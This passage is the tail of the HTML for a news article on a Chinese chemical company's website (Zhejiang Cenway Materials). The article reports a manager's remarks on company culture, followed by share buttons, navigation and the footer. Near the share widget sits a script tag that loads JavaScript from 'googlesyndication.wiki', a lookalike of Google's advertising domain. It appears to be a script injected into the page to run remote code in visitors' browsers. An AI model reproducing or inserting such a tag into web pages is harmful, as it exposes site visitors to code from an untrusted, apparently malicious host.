border-box !important; overflow-wrap: break-word !important;">3、反对经验主义</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">4、敢破敢立</span></p></section></section></section></section></section></section></section></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; text-indent: 0em; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;"></span></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 14px;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">要时刻牢记自以为是未必是，自以为非未必非，我们都要更加开放和包容。</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 14px; text-indent: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"></span></span></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">最后，姜总强调浙江信汇、盘锦信汇必须要统筹协调发展，互相学习，全面对标，在技术创新上完全开放，发挥出最大效益。让企业文化“简单、阳光、担当、奋斗”落地生根，内化于心，外化于行。当思想、作风、行动都和文化相匹配，我们的组织一定是充满活力、有战斗力的。</span></section></td></tr></tbody></table>					</div>
					<div class="met_clear"></div>
				</div>
				<div class="met_tools">
					<div class="bdsharebuttonbox bdshare-button-style1-16" data-bd-bind="1557207286955"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
					<ul class="met_page">
						<li class="met_page_preinfo"><span>上一条</span><a href="/news/company-news-204.html">热烈祝贺浙江信汇获得嘉兴港区先进民营企业等多项荣誉</a></li>
						<li class="met_page_next"><span>下一条</span><a href="/news/company-news-201.html">卓越领导加油站 | 浙江信汇开展卓越领航行动干部领导力培训</a></li>
					</ul>
				</div> 
			</div>
		</div>
    </article>
    <div class="met_clear"></div>
</section>
</div>
<div class="section fp-auto-height" id="footer">
	<div class="wrap clearfix">
		<div class="footer-info">
			<div class="logo">
				<a href="/"><img src="/public/uploads/image/20210702/1625209626796512.png" alt="浙江信汇新材料股份有限公司"></a>
			</div>
			<div class="content">
				<div class="name"><p>浙江信汇新材料股份有限公司</p><p>ZHEJIANG CENWAY MATERIALS CO., LTD.</p></div>
				<div class="contact">
					<i class="iconfont">&#xe614;</i>
					<div class="info">
						<p>电话：+86-0573-85568666</p>
						<p>浙江省嘉兴港区东方大道三期围堤内 314201</p>
						<p>邮箱：YW@cenwaymaterials.com</p>
					</div>
				</div>
				<div class="code">
					<div class="img"><img src="/public/uploads/image/20210521/1621582250501232.jpg" alt="wechat"></div>
					<div class="title">浙江信汇官方<br>微信公众号</div>
				</div>
				<div class="footer_contact"><p><a href="https://www.cenwaymaterials.com/contact-us" target="_self" style="color: rgb(242, 242, 242); text-decoration: underline;"><span style="color: rgb(242, 242, 242);">业务联系方式</span></a>&nbsp;(点击跳转)</p><p>举报电话：（浙江）0573-85568666-9502</p>     （盘锦）0427-2301709<br/>举报邮箱：（浙江）xhjb@cenwaymaterials.com <br/><p>     （盘锦）tousu@pjcenwaymaterials.com</p></div>
			</div>
		</div>
		<div class="footer-nav">
			<ul class="clearfix">
								<li>
					<a href="/about">关于我们</a>
					<div class="child">
												<p><a href="/about#profile">公司简介</a></p>
												<p><a href="/about#history">发展历程</a></p>
												<p><a href="/about#culture">企业文化</a></p>
												<p><a href="/about#honor">企业荣誉</a></p>
												<p><a href="/about#organizational-structure">管理架构</a></p>
												<p><a href="/contact-us">联系我们</a></p>
											</div>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
					<div class="child">
												<p><a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a></p>
												<p><a href="/industry-and-solutions/product-introduction">产品介绍</a></p>
												<p><a href="/industry-and-solutions/industry-solutions">行业解决方案</a></p>
												<p><a href="/documents">文档系统</a></p>
											</div>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
					<div class="child">
												<p><a href="/scientific-research-innovation#platform">研发平台</a></p>
												<p><a href="/scientific-research-innovation#innovative-achievements">创新成果</a></p>
											</div>
				</li>
								<li>
					<a href="/news">新闻中心</a>
					<div class="child">
												<p><a href="/news/company-news">公司动态</a></p>
												<p><a href="/news/industry-news">行业资讯</a></p>
											</div>
				</li>
								<li>
					<a href="/development">可持续发展</a>
					<div class="child">
												<p><a href="/development#hse-strategy">HSE战略</a></p>
												<p><a href="/development#social-responsibility">社会责任</a></p>
											</div>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
					<div class="child">
												<p><a href="/customer-service#customer-service-concept">客户服务理念</a></p>
												<p><a href="/customer-service#quality-certification">品质保障</a></p>
											</div>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
					<div class="child">
												<p><a href="/recruit#growth-path">成长路径</a></p>
												<p><a href="/recruit#personnel-training">人才培养</a></p>
												<p><a href="/recruit#pay-performance">薪酬绩效</a></p>
												<p><a href="/recruit#join-us">加入我们</a></p>
											</div>
				</li>
							</ul>
		</div>
	</div>
	<div class="copyright">
		Copyright © 2024 浙江信汇新材料股份有限公司 版权所有		<div class="otherinfo pull-right"><p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33049802000277" style="color:rgba(255, 255, 255, 0.6)"> 浙公网安备&nbsp;33049902000111号</a>/<br/><a target="_blank" href="https://beian.miit.gov.cn/" style="color:rgba(255, 255, 255, 0.6)"> 网站备案：浙ICP备2021038493号-2</a></p></div>
	</div>
</div>
	</div>
</body>
</html>